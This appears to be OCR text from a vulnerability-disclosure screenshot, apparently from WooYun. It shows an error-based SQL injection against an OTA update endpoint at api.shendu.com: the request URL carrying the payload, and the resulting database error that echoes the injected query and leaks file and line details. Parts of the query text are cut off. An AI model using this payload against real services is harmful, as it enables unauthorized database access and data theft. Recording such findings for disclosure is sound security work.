 api.shendu.com/os/ota.php?imei=350305260000001&version=0510&device=su760&&date=1368115200&author=piaoxue99&os=1%20AND%20%28...
A Database Error Occurred
Error Number: 1062
Duplicate entry ':wzg:1:mdr:1' for key 'group_key'
select * from rom_os_ota where device = 'su760' and date > '1368115200' and os = 1 AND (SELECT 2571 FROM(SELECT COUNT(*),CONCAT(0x3a777a673a,(SELEC
(1=1) THEN 1 ELSE 0 END)),0x3a6d64723a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) and flag_o = 1
Filename: controllers/os.php
Line Number: 96
www.wooyun.org